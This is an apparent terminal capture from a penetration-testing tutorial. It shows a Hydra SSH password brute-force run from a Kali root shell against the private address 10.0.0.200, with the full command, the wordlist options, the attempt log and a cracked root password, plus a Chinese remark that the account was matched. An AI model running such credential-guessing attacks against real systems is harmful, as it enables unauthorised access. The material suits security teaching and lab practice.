 ┌──(root💀kali)-[~]
└─# hydra -L user.txt -P top100.txt -t 1 -vV -e ns 10.0.0.200 ssh 1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-04 19:51:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 1 task per 1 server, overall 1 task, 981 login tries (l:9/p:109), ~981 tries per task
[DATA] attacking ssh://10.0.0.200:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.0.0.200:22
[INFO] Successful, password authentication is supported by ssh://10.0.0.200:22
[ATTEMPT] target 10.0.0.200 - login "root" - pass "root" - 1 of 981 [child 0] (0/0)
[ATTEMPT] target 10.0.0.200 - login "root" - pass "" - 2 of 981 [child 0] (0/0)
[ATTEMPT] target 10.0.0.200 - login "root" - pass "1" - 3 of 981 [child 0] (0/0)
[22][ssh] host: 10.0.0.200   login: root   password: 1
2 成功匹配ssh账号和密码
[ATTEMPT] target 10.0.0.200 - login "anonymous" - pass "anonymous" - 110 of 981 [child 0] (0/0)
[ATTEMPT] target 10.0.0.200 - login "anonymous" - pass "" - 111 of 981 [child 0] (0/0)
[ATTEMPT] target 10.0.0.200 - login "anonymous" - pass "1" - 112 of 981 [child 0] (0/0)
[ATTEMPT] target 10.0.0.200 - login "anonymous" - pass "123456789" - 113 of 981 [child 0] (0/0)
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.